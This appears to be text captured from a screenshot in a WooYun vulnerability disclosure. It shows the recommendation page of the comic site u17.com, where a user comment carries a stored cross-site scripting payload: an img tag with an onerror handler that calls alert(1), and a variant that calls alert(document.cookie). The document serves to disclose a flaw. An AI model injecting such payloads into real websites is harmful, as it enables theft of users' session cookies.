 user.u17.com/recommend/list.php
有妖气 漫画 动画 游戏中心 爱吐槽 讨论区 ￥充值 ￥升级VIP 晚上好，漫友10252682(yo********h@sina.com) 通知(1) 个人中心 退出
妖
妖
iam顾惜朝的个人空间
http://i.u17.com/13172912
个人管理中心 漫画管理中心 个人设置 装扮空间 我的个人空间
我的个人空间
我的应用
书架
短信
日志
相册
声优管理NEW
游戏中心
礼物道具
称号
赏 任务
勋章
摸摸
我的推荐 推荐网址： 可推荐网站、视频、图片 推荐
推荐网址<google> 0秒前
http://www.google.com
“<!--<img src=\"--><img src=x onerror=alert(1)//\"> ” 隐藏回应
发表回应
最新1条回应 更多回应>>
15-12-28 21:29 漫友10252682
!--img src="--img src=x onerror=alert(document.cookie)//"
< 1 >
www.wooyun.org